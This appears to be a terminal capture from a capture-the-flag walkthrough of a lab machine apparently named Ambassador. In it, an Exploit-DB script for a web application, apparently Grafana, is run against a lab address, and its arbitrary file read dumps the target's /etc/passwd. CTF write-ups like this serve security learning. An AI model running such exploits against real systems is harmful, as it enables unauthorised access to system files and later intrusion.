 ┌──(root💀kali)-[~]
└─# python3 /usr/share/exploitdb/exploits/multiple/webapps/50581.py -H http://10.10.11.183:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false
Read file >
Ambassador
INFORMATION
4.4